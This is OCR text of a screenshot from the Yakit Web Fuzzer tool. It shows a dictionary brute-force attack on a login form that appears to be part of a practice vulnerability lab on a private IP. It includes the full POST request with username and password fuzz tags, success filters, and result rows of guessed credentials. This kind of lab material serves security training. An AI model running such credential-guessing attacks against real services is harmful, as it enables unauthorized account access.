 MITM 交互式劫持
Web Fuzzer
Payload 管理
Codec
Web Fuzzer-[1]
Web Fuzzer-[2]
强制停止
强制 HTTPS
高级配置:
分享 / 导入
历史
sending packets
Intruder:
插入 yak.fuzz 语法
渲染 fuzz:
并发线程:
20
过滤器模式:
丢弃
保留
HTTPS:
不修复长度:
设置代理:
状态码:
200,300-399
关键字:
Login,登录成功
请求 Host:
超时时间:
30.00
随机延迟:
min: 0 s
max: 0 s
正则:
Welcome\s+\w+!
Request
数据包扫描
热加载
URL
Responses
成功[37828]
失败[0]
提取响应数据
导出数据
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.3.160:8000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 42
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: PHPSESSID=n641d8su7ckkj0aeu9koqd0hjl
10 Origin: http://192.168.3.160:8000
11 Referer: http://192.168.3.160:8000/vul/burteforce/bf_form.php
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
14
15 username={{file:line
(C:\Users\22835\yakit-projects\fuzzDicts-master\userNameDict\top300_lastname
.txt)}}&password={{file:line
(C:\Users\22835\yakit-projects\fuzzDicts-master\passwordDict\top500.txt)}}&
submit=Login
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 POST 200 34719 1.000 1.000 li,123456 详情
1 POST 200 34719 1.000 1.000 li,dragon 详情
2 POST 200 34719 1.000 1.000 li,password 详情
3 POST 200 34719 1.000 1.000 li,letmein 详情
4 POST 200 34719 1.000 1.000 li,master 详情
5 POST 200 34719 1.000 1.000 li,pussy 详情
6 POST 200 34719 1.000 1.000 li,michael 详情
7 POST 200 34719 1.000 1.000 li,12345678 详情
8 POST 200 34719 1.000 1.000 li,1234 详情
9 POST 200 34719 1.000 1.000 li,12345 详情
10 POST 200 34719 1.000 1.000 li,monkey 详情
11 POST 200 34719 1.000 1.000 li,abc123 详情